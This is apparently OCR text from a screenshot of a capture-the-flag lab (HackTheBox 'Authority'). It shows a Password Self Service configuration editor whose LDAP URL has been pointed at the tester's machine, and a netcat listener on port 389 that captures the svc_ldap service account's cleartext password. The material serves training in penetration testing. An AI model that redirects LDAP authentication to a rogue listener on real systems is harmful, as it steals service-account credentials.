 Password Self Service
ansible vulnerability 3.4.1
example_hashes [hashcat
Ansible Vault Hash Extract
https://10.129.229.56:8443/pwm/private/config/editor
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
LDAP ⇨ LDAP Directories ⇨ default ⇨ Connection
Search
Macro Help
Config Password
Save
Cancel
Default Settings
Configuration Notes
LDAP
LDAP Directories
[ Edit List ]
default
Connection
Login Setup
User Attributes
LDAP Settings
Modules
Policies
Settings
Display Text
Test LDAP Profile
LDAP URLs
ldaps://authority.authority.htb:636
ldap://10.10.16.62:389
Add Value
Last Modified August 10, 2022 at 9:46:23 PM EDT
LDAP Certificates
Import From Server
Last Modified August 10, 2022 at 9:46:23 PM EDT
LDAP Proxy User
CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
authority : nc — Konsole
~ : zsh
templates : zsh
defaults : zsh
authority : nc
┌──(tsunami㉿coffee)-[~/Documents/authority]
└─$ nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.62] from (UNKNOWN) [10.129.229.56] 56443
0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb�lDaP_1n_th3_cle4r!